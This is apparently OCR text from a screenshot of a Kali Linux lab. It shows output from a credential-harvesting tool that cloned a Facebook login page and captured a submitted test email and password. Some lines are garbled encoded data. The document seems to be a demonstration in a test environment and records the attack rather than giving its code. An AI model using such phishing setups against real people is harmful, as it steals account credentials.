 Kali_x64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places
Jan 11 06:44
root@kalilinux-test: /home/kali
TQ4LFwidG9zCVMAXIUnADDBuQEUCGN1bQErDSIAaYFGCFwiZGVcAFwBUgEkGGxlblwiOjINJBhzZXFcIjow/tgB/tgB/tgB4tgBADZ22AEQNDE2XV0=","user":"0","webSessionId":"
bivcdw:1ifzlm:d3p5m9","send_method":"beacon","compression":"snappy_base64","snappy_ms":1}]
-----------------------------31818697411006552372152020394--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.15.4 - - [11/Jan/2024 05:59:09] "POST /ajax/bz?__a=1&__aaid=0&__ccg=EXCELLENT&__dyn=7xe6E5aQ1PyUbFp61swgE98nwgU29zEdEc8uwdK0lW4o3Bw5VCwj
E3awbG78b87C0yE7i0n24o5-0me2218w5uw5Uwdq0Ho2eU5O0PU1mUdEG0hi0Lo6-0iq0NE&__hs=19733.BP%3ADEFAULT.2.0..0.0&__hsi=7322752415764102508&__req=3&__rev
=1010770206&__s=bivcdw%3A1ifzlm%3Ad3p5m9&__spin_b=trunk&__spin_r=1010770206&__spin_t=1704961158&__user=0&dpr=1&jazoest=2857&lsd=AVpm2EMj91M HTTP
/1.1" 302 -
192.168.15.4 - - [11/Jan/2024 05:59:09] "GET / HTTP/1.1" 200 -
192.168.15.4 - - [11/Jan/2024 05:59:09] "GET / HTTP/1.1" 200 -
192.168.15.4 - - [11/Jan/2024 05:59:10] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2857
PARAM: lsd=AVpm2EMj91M
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=eyJ3IjoxOTIwLCJoIjoxMDgwLCJhdyI6MTkyMCwiYWgiOjEwNDAsImMiOjI0fQ==
PARAM: lgnrnd=001918_C19e
PARAM: lgnjs=1704963548
POSSIBLE USERNAME FIELD FOUND: email=carlosfacebooktest@hotmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=123456
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=carlosfacebooktest@hotmail.com
PARAM: prefill_source=browser_dropdown
POSSIBLE PASSWORD FIELD FOUND: prefill_type=password
PARAM: first_prefill_source=browser_dropdown
PARAM: first_prefill_type=contact_point
PARAM: had_cp_prefilled=true
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=true
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.15.4 - - [11/Jan/2024 05:59:28] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: -----------------------------241796042454943983738454​26728
Content-Disposition: form-data; name="ts"
KALI LINUX
quieter you become, the more you are able to hear"
Right Ctrl